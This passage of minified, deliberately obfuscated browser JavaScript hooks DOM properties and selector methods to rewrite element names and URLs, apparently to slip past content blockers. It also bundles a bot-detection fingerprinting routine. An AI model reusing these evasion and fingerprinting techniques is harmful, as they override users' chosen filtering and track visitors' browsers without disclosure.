r=e,o=t[n];return o?r(764)===n?(0,u._)(o)?(0,u.ks)(o):o:r(2445)==typeof o?o[r(3348)](t):o:o}}):n}:r(2445)==typeof o?o[r(3348)](t):o:o}})};if(n(3891)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(2445)==typeof r?r[n(3348)](t):r},set:function(t,e,n){const r=h;return r(764)===e&&(n=n[r(835)](" ")[r(3793)]((t=>t[r(379)]()))[r(3793)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(2616)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(3891)!=typeof t&&(t=t[e(574)]()),t=t[e(835)](" ")[e(3793)]((t=>t[e(379)]()))[e(3793)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2616)](" "),i.A[e(3742)](s)[e(328)][e(665)](this,e(2212),t),t}),(()=>!0)),Qt(s,h(3183),h(1019),{get:function(){const t=h;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](s)[t(520)][t(3742)][t(665)](this,...n)[t(835)](" ")[t(3793)]((e=>e[t(379)]()))[t(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2616)](" ")},set:function(t){const e=h,n=t[e(835)](" ")[e(3793)]((t=>t[e(379)]()))[e(3793)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2616)](" ");for(var r=arguments[e(3901)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(3742)](s)[e(520)][e(2402)][e(665)](this,n,...a)}}),Jt(s,h(2370),h(1789),(function(t){const e=h;return i.A[e(3742)](s)[e(650)][e(665)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1542),h(1789),(function(t){const e=h;return e(3891)!=typeof t&&(t=s[e(3694)](t)),i.A[e(3742)](s)[e(1795)][e(665)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(2370),h(2331),(function(t){const e=h;return i.A[e(3742)](s)[e(512)][e(665)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(2370),h(712),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(3742)](s)[e(2175)][e(665)](this,n);return t[e(1225)](e(2197))&&t!==n&&null===a?i.A[e(3742)](s)[e(2175)][e(665)](this,t):a}),(t=>t)),Jt(s,h(2370),h(3279),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(3742)](s)[e(3521)][e(665)](this,n);return t[e(1225)](e(2197))&&t!==n&&0===a[e(3901)]?i.A[e(3742)](s)[e(3521)][e(665)](this,t):a}),(t=>t)),Jt(s,h(2370),h(3601),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2215)+(0,u.md)(t)),i.A[e(3742)](s)[e(1998)][e(665)](this,t)})),Jt(s,h(2370),h(3811),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2215)+(0,u.md)(t)),i.A[e(3742)](s)[e(1098)][e(665)](this,t)})),Qt(s,h(274),h(975),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(2270)][t(3742)][t(2516)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3858)];a=ue(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(3742)](s)[a(2066)][a(665)](this,a(735));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(1923)===c?e.MN[a(3639)]:e.MN[a(2607)],baseUrl:i.A[a(3742)](s)[a(2311)][a(3742)][a(2516)](s[a(1542)]),endpoint:n.A[a(2854)]}));for(var u=arguments[a(3901)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(3742)](s)[a(2270)][a(2402)][a(665)](this,t,...d)}}),Qt(s,h(274),h(735),{get:function(){const t=h;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3742)](s)[t(1315)][t(3742)][t(2516)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(1923),e(2210),e(3796),e(1103)][e(1225)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3742)](s)[e(1315)][e(2402)][e(665)](this,t,...r)}}),Qt(s,h(2299),h(1111),{get:function(){const t=h,e=i.A[t(3742)](s)[t(2066)][t(665)](this,t(3704));for(var n=arguments[t(3901)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(3742)](s)[t(1973)][t(3742)][t(665)](this,...o);if($t(s,c,e))if(Ft(c),m[t(665)](this))Vt(r,c);else if(he(r,c,l),!c[t(2730)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(3742)](s)[r(2066)][r(665)](this,r(3704));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(2730)]=e}return i.A[t(3742)](s)[t(1517)][t(3742)][t(665)](this,...o)}}),Qt(s,h(2299),h(269),{get:function(){const t=h;for(var n=arguments[t(3901)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(3742)](s)[t(1973)][t(3742)][t(665)](this,...o);if(!c)return c;const u=i.A[t(3742)](s)[t(2066)][t(665)](this,t(3704));if($t(s,c,u))if(Ft(c),m[t(665)](this))Vt(r,c);else if(he(r,c,l),!c[t(2730)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(3742)](s)[r(2066)][r(665)](this,r(3704));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(2730)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3858)]);if((t(3153)===n[t(439)]||t(993)===n[t(439)])&&n[t(2975)][t(1225)](t(2606))||t(336)===n[t(439)]&&n[t(2975)][t(1225)](t(1692))||t(3648)===n[t(439)]&&"/"===n[t(2975)]||t(559)===n[t(439)]&&n[t(2975)][t(1225)](t(3783)))return Ht[t(3742)](s,c)}return c}}),Qt(s,h(2143),h(1801),{get:function(){const t=h;for(var e=arguments[t(3901)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(3742)](s)[t(2899)][t(3742)][t(665)](this,...r),c=i.A[t(3742)](s)[t(1272)][t(3742)][t(665)](this);if(t(3891)==typeof c&&c[t(1225)](t(233)))try{const e=JSON[t(1996)](c);if(t(2062)===e[t(3227)]&&t(1234)===e[t(2481)])return a}catch(t){}return t(1615)==typeof c&&c[t(3087)]||(l=c,t(3891)==typeof l&&l[t(981)](t(2814)))||(0,S.aV)(n.A[t(2854)])!==(0,S.aV)(i.A[t(3742)](s)[t(1571)][t(3742)][t(665)](this))?a:Ht[t(3742)](s,a);var l}}),Qt(s,h(2299),h(3321),{get:function(){const t=h;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](s)[t(1062)][t(3742)][t(665)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(3742)](s)[o(1062)][o(2402)][o(665)](this,t);t=t[o(574)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(2854)]+o(885),kind:e.MN[o(3607)],baseUrl:i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)]),endpoint:n.A[o(2854)]});return t=t[o(1225)](a)?Ut({_window:s,protectUrlContext:r,html:t}):o(3871)[o(1172)](At,o(1211))[o(1172)](a,o(3039))[o(1172)]((0,kt.x)().id,o(758))+Ut({_window:s,protectUrlContext:r,html:t}),i.A[o(3742)](s)[o(1062)][o(2402)][o(665)](this,t)}},m),Qt(s,h(3924),h(638),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2430)])||void 0===n?void 0:n[t(638)])&&void 0!==e?e:i.A[t(3742)](s)[t(1377)][t(3742)][t(665)](this)}}),Qt(s,h(3924),h(1281),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2430)])||void 0===n?void 0:n[t(1281)])&&void 0!==e?e:i.A[t(3742)](s)[t(3549)][t(3742)][t(665)](this)}}),Qt(s,h(3924),h(1884),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2430)])||void 0===n?void 0:n[t(1884)])&&void 0!==e?e:i.A[t(3742)](s)[t(1831)][t(3742)][t(665)](this)}}),Qt(s,h(3924),h(1914),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2430)])||void 0===n?void 0:n[t(1914)])&&void 0!==e?e:i.A[t(3742)](s)[t(888)][t(3742)][t(665)](this)}}),Qt(s,h(3924),h(3239),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2430)])||void 0===n?void 0:n[t(3239)])&&void 0!==e?e:i.A[t(3742)](s)[t(1079)][t(3742)][t(665)](this)}}),Qt(s,h(3924),h(2102),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2430)])||void 0===n?void 0:n[t(2102)])&&void 0!==e?e:i.A[t(3742)](s)[t(3682)][t(3742)][t(665)](this)}}),Jt(s,h(3620),h(1761),(function(t){const e=h;if(this instanceof s[e(3183)]&&e(1634)===this[e(1088)][e(1181)]()&&t instanceof s[e(3091)]){const n=i.A[e(3742)](s)[e(813)][e(3742)][e(665)](t);if((0,o.xP)(l,n))try{i.A[e(3742)](s)[e(813)][e(2402)][e(665)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(3742)](s)[e(2325)][e(665)](this,t)})),Jt(s,h(3345),h(3594),(function(t){const e=h;for(var n=arguments[e(3901)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(3345)]&&t instanceof s[e(3266)]){const n=Array[e(2185)](t[e(1911)])[e(3793)]((t=>t instanceof s[e(3091)]?i.A[e(3742)](s)[e(813)][e(3742)][e(665)](t):""));return i.A[e(3742)](s)[e(813)][e(2402)][e(665)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n[e(2616)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(3742)](s)[e(978)][e(665)](this,t,...a)}return i.A[e(3742)](s)[e(978)][e(665)](this,t,...a)})),Object[h(242)](s)[h(3754)]((t=>{const e=h;try{if(!t[e(981)](e(1834))||!t[e(2744)](e(3183)))return;const n=[e(2258),e(3382)];for(const r of n){const n=s[e(3188)][e(3863)](s[t][e(1264)],r);n&&s[e(3188)][e(815)](s[t][e(1264)],r,{get:function(){const t=e;for(var r=arguments[t(3901)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(3742)][t(665)](this,...i);let a=n[t(3742)][t(665)](this,...i);return t(3891)==typeof a&&a[t(981)](t(2431))&&(a=a[t(697)](3)),a},set:function(t){const r=e;for(var i=arguments[r(3901)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(3891)!=typeof t&&r(2734)!=typeof t||(t=r(2431)+t),n[r(3742)][r(665)](this)===t?t:n[r(2402)][r(665)](this,t,...s)):n[r(2402)][r(665)](this,t,...s)}})}}catch(t){}}))}const fe=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(s.A[n(714)](n(2145)),null!==(r=window[n(2658)])&&void 0!==r&&r[n(1870)])return;const o=window[n(2658)]||[];window[n(2658)]={push:t=>fe(t),__replaced:!0};for(const t of[...o][n(3477)]())fe(t);const i=t=>{const e=n;e(1031)===t[e(1367)]?t[e(3866)](...t[e(1250)]):e(771)===t[e(1367)]?t[e(3866)]():e(2639)===t[e(1367)]&&t[e(2544)]()},a=window[n(3013)]||[];window[n(3013)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)fe((()=>i(t)))}function pe(e){const n=t;return n(1553)===function(t){const e=n;try{return new URL(t)[e(2324)][e(3742)](e(2809))||""}catch(t){return""}}(e)}var ge=q(8125);const we=class{static[t(283)](){const e=t;var n,r;let o=arguments[e(3901)]>0&&void 0!==arguments[0]?arguments[0]:e(3036),i=!(arguments[e(3901)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3027)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1676)+(0,le.t)(o+"_"+a),d=e(1676)+(0,le.t)(o+"_"+c),h=e(1676)+(0,le.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var be,ye=q(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(911)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1855)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1264)][n(1042)][n(665)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2Z;function a(t){const e=a2Z;try{l(r[e(3334)](t))}catch(t){i(t)}}function c(t){const e=a2Z;try{l(r[e(1206)](t))}catch(t){i(t)}}function l(t){const e=a2Z;var r;t[e(1300)]?o(t[e(764)]):(r=t[e(764)],r instanceof n?r:new n((function(t){t(r)})))[e(3320)](a,c)}l((r=r[s(2516)](t,e||[]))[s(3334)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2445)==typeof Symbol&&(a[Symbol[r(3640)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2Z;if(o)throw new TypeError(r(2816));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2880)]:t[0]?i[r(1206)]||((s=i[r(2880)])&&s[r(665)](i),0):i[r(3334)])&&!(s=s[r(665)](i,t[1]))[r(1300)])return s;switch(i=0,s&&(t=[2&t[0],s[r(764)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(353)]++,{value:t[1],done:!1};case 5:c[r(353)]++,i=t[1],t=[0];continue;case 7:t=c[r(1334)][r(1150)](),c[r(1436)][r(1150)]();continue;default:if(!((s=(s=c[r(1436)])[r(3901)]>0&&s[s[r(3901)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(353)]=t[1];break}if(6===t[0]&&c[r(353)]<s[1]){c[r(353)]=s[1],s=t;break}if(s&&c[r(353)]<s[2]){c[r(353)]=s[2],c[r(1334)][r(1745)](t);break}s[2]&&c[r(1334)][r(1150)](),c[r(1436)][r(1150)]();continue}t=n[r(665)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(3901)])for(var i,s=0,a=n[o(3901)];s<a;s++)!i&&s in n||(i||(i=Array[o(1264)][o(697)][o(665)](n,0,s)),i[s]=n[s]);return e[o(1172)](i||Array[o(1264)][o(697)][o(665)](n))}Object[t(1493)],Object[t(1493)],t(2445)==typeof SuppressedError&&SuppressedError;var ze=t(2369),Ee=t(2194),Me=t(2541),Se=t(1411),Ne=t(678),Ue=t(671),Ze=function(t){function e(n,r){const o=a2Z;var i=t[o(665)](this,r)||this;return i[o(3813)]=n,i[o(1416)]=o(2861),Object[o(911)](i,e[o(1264)]),i}return function(t,e){const n=a2Z;if(n(2445)!=typeof e&&null!==e)throw new TypeError(n(937)+String(e)+n(2068));function r(){this[n(1269)]=t}xe(t,e),t[n(1264)]=null===e?Object[n(1493)](e):(r[n(1264)]=e[n(1264)],new r)}(e,t),e}(Error);function Te(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2Z;switch(o[i(353)]){case 0:return e={},n=Object[i(3250)](t),[4,Promise[i(2684)](n[i(3793)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2Z;switch(c[l(353)]){case 0:r=t[n],c[l(353)]=1;case 1:return c[l(1436)][l(1745)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(764)]=c[l(1641)](),a[l(3813)]=0,a),[3,4];case 3:return s=c[l(1641)](),e[n]=s instanceof Ze?{state:s[l(3813)],error:""[l(1172)](s[l(1416)],": ")[l(1172)](s[l(1888)])}:{state:-3,error:s instanceof Error?""[l(1172)](s[l(1416)],": ")[l(1172)](s[l(1888)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1641)](),[2,e]}}))}))}function Ce(e,n){return-1!==e[t(3228)](n)}function We(e,n){return-1!==e[t(3228)](n)}function Le(e){return Object[t(242)](e)}function He(e){const n=t;for(var r=[],o=1;o<arguments[n(3901)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3891)==typeof t){if(Ce(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1157)in t)return t[n(1157)](e);for(var o=0;o<t[n(3901)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(335)](e)})))return{value:!0}},s=0,a=r;s<a[n(3901)];s++){var c=i(a[s]);if(n(1615)==typeof c)return c[n(764)]}return!1}function je(e){return e[t(3781)]((function(t,e){return t+(e?1:0)}),0)}var Oe={detectAppVersion:function(e){const n=t;var r=e[n(2173)];return 0===r[n(3813)]&&(/headless/i[n(335)](r[n(764)])?Ne:/electron/i[n(335)](r[n(764)])?ze:/slimerjs/i[n(335)](r[n(764)])?Se:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2424)];return 0===r[n(3813)]&&(He(r[n(764)],n(2541),n(3163),n(3645))?Me:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2663)];return 0===r[n(3813)]&&(/PhantomJS/i[n(335)](r[n(764)])?Ee:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2733)],o=e[n(2676)],i=e[n(2211)];if(0===r[n(3813)]&&0===o[n(3813)]&&0===i[n(3813)]){var s=r[n(764)];return n(671)!==i[n(764)]&&(37===s&&!Ce([n(1885),n(2301)],i[n(764)])||39===s&&!Ce([n(709)],o[n(764)])||33===s&&!Ce([n(578)],i[n(764)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(413)][n(3813)])return Ee},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3372)];if(0===r[n(3813)]&&0===r[n(764)][n(3901)])return Ne},detectNotificationPermissions:function(e){const n=t;var r=e[n(3351)],o=e[n(2676)];return 0===o[n(3813)]&&n(3387)===o[n(764)]&&(0===r[n(3813)]&&r[n(764)]?Ne:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2712)];if(0===r[n(3813)]&&!r[n(764)])return Ne},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(3059)],o=e[n(2688)],i=e[n(2676)],s=e[n(2211)];if(0===r[n(3813)]&&0===o[n(3813)]&&0===i[n(3813)]&&0===s[n(3813)]&&n(3387)===i[n(764)]&&!o[n(764)]&&n(578)===s[n(764)])return 0===r[n(764)]?Ne:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3186)];return 0===o[n(3813)]&&(n(1337)===o[n(764)][n(1367)]||null!=(null===(r=o[n(764)][n(2791)])||void 0===r?void 0:r[n(2369)])?ze:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2638)];return 0===r[n(3813)]&&(/PhantomJS/i[n(335)](r[n(764)])?Ee:/Headless/i[n(335)](r[n(764)])?Ne:/Electron/i[n(335)](r[n(764)])?ze:/slimerjs/i[n(335)](r[n(764)])?Se:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1263)];if(0===r[n(3813)]&&r[n(764)])return Ne},detectWebGL:function(e){const n=t;var r=e[n(1392)];if(0===r[n(3813)]){var o=r[n(764)],i=o[n(1414)],s=o[n(1337)];if(n(546)==i&&n(1475)==s)return Ne}},detectWindowExternal:function(e){const n=t;var r=e[n(3519)];return 0===r[n(3813)]&&(/Sequentum/i[n(335)](r[n(764)])?n(420):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(341)],o=e[n(1025)];if(0!==r[n(3813)]||0!==o[n(3813)])return!1;var i=r[n(764)],s=i[n(3732)],a=i[n(3152)];return o[n(764)]&&0===s&&0===a?Ne:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1464)];if(0===r[n(3813)]&&!r[n(764)])return Ue},detectProductSub:function(e){const n=t;var r=e[n(3527)],o=e[n(2676)];return 0===r[n(3813)]&&0===o[n(3813)]&&(n(3387)!==o[n(764)]&&n(1520)!==o[n(764)]&&n(2689)!==o[n(764)]&&n(3761)!==o[n(764)]||n(2407)===r[n(764)]?void 0:Ue)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1575)];if(0!==r[n(3813)])return!1;var o,i=r[n(764)];for(o in i)if(i[o])return o}};function qe(){const e=t;var n,r,o=window,i=navigator;return je([e(447)in i,e(1165)in i,0===i[e(1414)][e(3228)](e(1937)),e(3908)in o,e(1527)in o,e(1708)in o,e(687)in o])>=5?e(578):je([e(1035)in o,e(3429)in o,e(228)in o,0===i[e(1414)][e(3228)](e(2962)),e(3159)in i,e(3402)in o])>=4?e(1885):je([e(1812)in navigator,e(627)in(null!==(r=null===(n=document[e(3752)])||void 0===n?void 0:n[e(1634)])&&void 0!==r?r:{}),e(1630)in o,e(977)in o,e(3917)in o,e(3198)in o])>=4?e(2301):e(671)}var Ie={android:function(){const e=t;var n=qe(),r=e(578)===n,o=e(2301)===n;if(!r&&!o)return!1;var i=window;return je([e(282)in i,e(1406)in i,r&&!(e(2539)in i),o&&/android/i[e(335)](navigator[e(2173)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2638)])||void 0===n?void 0:n[e(1181)]();return We(r,e(785))?e(3296):We(r,e(2976))||We(r,e(965))?e(709):We(r,e(3761))?e(3761):We(r,e(1539))?e(1539):We(r,e(2689))||We(r,e(3095))?e(2689):We(r,e(3387))?e(3387):We(r,e(1520))?e(1520):e(671)},browserEngineKind:qe,documentFocus:function(){const e=t;return void 0!==document[e(3132)]&&document[e(3132)]()},userAgent:function(){return navigator[t(2638)]},appVersion:function(){const e=t;var n=navigator[e(2173)];if(null==n)throw new Ze(-1,e(1518));return n},rtt:function(){const e=t;if(void 0===navigator[e(3129)])throw new Ze(-1,e(808));if(void 0===navigator[e(3129)][e(1716)])throw new Ze(-1,e(3232));return navigator[e(3129)][e(1716)]},windowSize:function(){const e=t;return{outerWidth:window[e(3732)],outerHeight:window[e(3152)],innerWidth:window[e(275)],innerHeight:window[e(3750)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2214)])throw new Ze(-1,e(2156));if(void 0===navigator[e(2214)][e(3901)])throw new Ze(-3,e(2637));return navigator[e(2214)][e(3901)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2214)])throw new Ze(-1,e(2156));if(void 0===window[e(3425)])throw new Ze(-1,e(507));return navigator[e(2214)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3071)])return t[e(3071)][e(574)]()}throw new Ze(-3,e(1331))},productSub:function(){const e=t;var n=navigator[e(3527)];if(void 0===n)throw new Ze(-1,e(1651));return n},windowExternal:function(){const e=t;if(void 0===window[e(3906)])throw new Ze(-1,e(681));var n=window[e(3906)];if(e(2445)!=typeof n[e(574)])throw new Ze(-2,e(445));return n[e(574)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1865)])throw new Ze(-1,e(2393));for(var n=navigator[e(1865)],r=Object[e(1191)](n)===MimeTypeArray[e(1264)],o=0;o<n[e(3901)];o++)r&&(r=Object[e(1191)](n[o])===MimeType[e(1264)]);return r},evalLength:function(){const e=t;return eval[e(574)]()[e(3901)]},webGL:function(){const e=t;var n=document[e(3811)](e(3946));if(e(2445)!=typeof n[e(774)])throw new Ze(-2,e(320));var r=n[e(774)](e(3451));if(null===r)throw new Ze(-4,e(2458));if(e(2445)!=typeof r[e(3547)])throw new Ze(-2,e(798));return{vendor:r[e(3547)](r[e(3633)]),renderer:r[e(3547)](r[e(3831)])}},webDriver:function(){const e=t;if(null==navigator[e(3163)])throw new Ze(-1,e(1373));return navigator[e(3163)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(3538)]||r[e(255)]||r[e(2949)]||r[e(2642)];if(void 0!==i&&o[e(1745)]([i]),Array[e(1991)](r[e(3372)]))e(578)===qe()&&je([!(e(3634)in(n=window)),e(525)in n,""+n[e(2692)]==e(3697),""+n[e(2118)]==e(1686)])>=3||o[e(1745)](r[e(3372)]);else if(e(3891)==typeof r[e(3372)]){var s=r[e(3372)];s&&o[e(1745)](s[e(835)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2Z;switch(n[r(353)]){case 0:if(void 0===window[r(1706)])throw new Ze(-1,r(726));if(void 0===navigator[r(3237)])throw new Ze(-1,r(2583));if(r(2445)!=typeof(t=navigator[r(3237)])[r(2715)])throw new Ze(-2,r(1421));n[r(353)]=1;case 1:return n[r(1436)][r(1745)]([1,3,,4]),[4,t[r(2715)]({name:r(652)})];case 2:return e=n[r(1641)](),[2,r(3592)===window[r(1706)][r(3252)]&&r(1131)===e[r(3813)]];case 3:throw n[r(1641)](),new Ze(-3,r(3589));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3752)])throw new Ze(-1,e(2984));var n=document[e(3752)];if(e(2445)!=typeof n[e(2154)])throw new Ze(-2,e(1292));return n[e(2154)]()},functionBind:function(){const e=t;if(void 0===Function[e(1264)][e(3348)])throw new Ze(-2,e(1320));return Function[e(1264)][e(3348)][e(574)]()},process:function(){const e=t;var n=window[e(3186)],r=e(3632);if(void 0===n)throw new Ze(-1,""[e(1172)](r,e(329)));if(n&&e(1615)!=typeof n)throw new Ze(-3,""[e(1172)](r,e(3384)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2476)]={window:[e(2476)]},n[e(940)]={window:[e(2263)]},n[e(1180)]={window:[e(1463)]},n[e(1718)]={window:[e(830)]},n[e(1930)]={window:[e(2100)]},n[e(2289)]={window:[e(2289)]},n[e(660)]={window:[e(3663),e(3918)]},n[e(3130)]={window:[e(2768)]},n[Ee]={window:[e(3213),e(2008)]},n[e(732)]={window:[e(2419)]},n[Me]={window:[e(196),e(1736),e(2714),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1469),e(2022),e(1143)]},n[e(1744)]={window:[e(3576)]},n[e(3163)]={window:[e(3163),e(1233),e(973),e(2012),e(268),e(727),e(2193)],document:[e(2181),e(1754),e(696),e(3312),e(3514),e(1618),e(189),e(2181),e(3861),e(2023),e(3233),e(1672),e(3745),e(1275)]},n[Ne]={window:[e(2267),e(634)]},n),i={},s=Le(window),a=[];for(r in void 0!==window[e(1542)]&&(a=Le(window[e(1542)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(2515)]&&He[e(2516)](void 0,_e([s],c[e(2515)],!1)),u=!(void 0===c[e(1542)]||!a[e(3901)])&&He[e(2516)](void 0,_e([a],c[e(1542)],!1));i[r]=l||u}}return i}},Fe=function(){const e=t;function n(){const t=a2Z;this[t(2778)]=void 0,this[t(2353)]=void 0}return n[e(1264)][e(2827)]=function(){return this[e(2778)]},n[e(1264)][e(1813)]=function(){return this[e(2353)]},n[e(1264)][e(1766)]=function(){const t=e;if(void 0===this[t(2778)])throw new Error(t(2785));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3891)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ue}),o[s]=c,c[r(2121)]&&(i=c)}return[o,i]}(this[t(2778)],Oe),r=n[0],o=n[1];return this[t(2353)]=r,o},n[e(1264)][e(843)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2Z;switch(e[n(353)]){case 0:return t=this,[4,Te(Ie)];case 1:return t[n(2778)]=e[n(1641)](),[2,this[n(2778)]]}}))}))},n}();const Ve=async r=>{const o=t;try{if(i=navigator[o(2638)],Boolean(i)&&function(){const t=o;if(be instanceof RegExp)return be;try{be=new RegExp(t(629),"i")}catch(t){be=ve}return be}()[o(335)](i))return s.A[o(714)](o(3406)[o(1172)](navigator[o(2638)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3610)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2Z;switch(e[r(353)]){case 0:return n&&function(){const t=r;if(!(window[t(1633)]||Math[t(3802)]()>=.001))try{var e=new XMLHttpRequest;e[t(3097)](t(3742),t(529)[t(1172)](t(1611),t(2042)),!0),e[t(590)]()}catch(e){console[t(232)](e)}}(),[4,(t=new 